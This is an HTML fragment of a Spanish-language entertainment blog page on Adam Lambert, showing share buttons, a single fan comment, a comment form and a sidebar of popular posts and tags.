			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-4894" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-4894" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="7e0d7569a2" data-email-share-track-url="https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/?share=email">
				<span id="sharing-email-4894" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-4894"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-4894"
				>
				<span id="sharing-linkedin-4894" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-4894"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-4894"
				>
				<span id="sharing-tumblr-4894" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-4894"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-4894"
				>
				<span id="sharing-pocket-4894" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-4894"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-4894"
				>
				<span id="sharing-telegram-4894" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-4894"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-4894"
				>
				<span id="sharing-reddit-4894" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-4894"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-4894"
				>
				<span id="sharing-print-4894" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.blogistar.com/tag/adam-lambert/">Adam Lambert</a></li><li><a href="https://www.blogistar.com/tag/adam-lambert-billboard/">Adam Lambert Billboard</a></li><li><a href="https://www.blogistar.com/tag/adama-lambert/">Adama Lambert</a></li><li><a href="https://www.blogistar.com/tag/biografia/">Biografia</a></li><li><a href="https://www.blogistar.com/tag/lambert/">Lambert</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.blogistar.com/2011/01/famosos-gay-artistas-homosexuales/">Famosos Gay: Artistas Homosexuales</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.blogistar.com/2011/01/voley-peruano-el-deporte-que-mas-alegrias-ha-dado-al-pais/">Voley Peruano: El deporte que mas alegrias ha dado al pais</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.blogistar.com/author/arleco-producciones/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></span></div><div class="td-author-url"><a href="http://www.arlecoproducciones.com">http://www.arlecoproducciones.com</a></div><div class="td-author-description">ARLECO PRODUCCIONES</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="admin" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ARLECO PRODUCCIONES"></span><meta itemprop="datePublished" content="2011-01-27T09:26:30-05:00"><meta itemprop="dateModified" content="2022-12-14T09:57:05-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/"></span><meta itemprop="name" content="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más "></span><meta itemprop="headline " content="Adam Lambert: Biografía y Discografía del Contratenor Glam del Pop"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogistar.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
                <h4 class="td-comments-title "><span>1 COMENTARIO</span></h4>
            </div>

            <ol class="comment-list td-pb-padding-side ">
                <li class="comment " id="comment-3999">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/62234fa6ed4f3f4903760f578e816e781b44ec55f17986c0f304fbbdcbd88c98?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/62234fa6ed4f3f4903760f578e816e781b44ec55f17986c0f304fbbdcbd88c98?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/62234fa6ed4f3f4903760f578e816e781b44ec55f17986c0f304fbbdcbd88c98?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62234fa6ed4f3f4903760f578e816e781b44ec55f17986c0f304fbbdcbd88c98?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite><a href="http://www.latinglamberts.com/foro" class="url" rel="ugc external nofollow">Gisela</a></cite>

            <a class="comment-link" href="#comment-3999">
                <time pubdate="1296482306">
                    31 enero 2011                    At                    8:58</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Adam Lambert es genial! Su voz es hermosísima!</p>
        </div>

        <div class="comment-meta" id="comment-3999">
                    </div>
    </article>
    </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA</h3><form action="https://www.blogistar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Por favor ingrese su comentario!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Recibir un correo electrónico con los siguientes comentarios a esta entrada.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un correo electrónico con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='4894' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e3a9cc821f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="89"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_9e7 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2021/08/mejores-salseros-boricuas-cantantes-y-orquestas-de-puerto-rico/" title="Mejores y más Famosos Salseros de Puerto Rico [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores y más Famosos Salseros de Puerto Rico [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores y más Famosos Salseros de Puerto Rico [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2021/08/mejores-salseros-boricuas-cantantes-y-orquestas-de-puerto-rico/" title="Mejores y más Famosos Salseros de Puerto Rico [Actualizado]" class="bump-view" data-bump-view="tp">Mejores y más Famosos Salseros de Puerto Rico [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2010/08/nicki-minaj-rapera-de-origen-jamaiquino/" title="Nicki Minaj: Biografía de la Camaleónica Rapera" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=160%2C160&amp;ssl=1 4x" alt="Nicki Minaj: Biografía de la Camaleónica Rapera" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=160%2C160&amp;ssl=1 4x" alt="Nicki Minaj: Biografía de la Camaleónica Rapera" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2010/08/nicki-minaj-rapera-de-origen-jamaiquino/" title="Nicki Minaj: Biografía de la Camaleónica Rapera" class="bump-view" data-bump-view="tp">Nicki Minaj: Biografía de la Camaleónica Rapera</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp">Lista de las Mejores Telenovelas Mexicanas [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
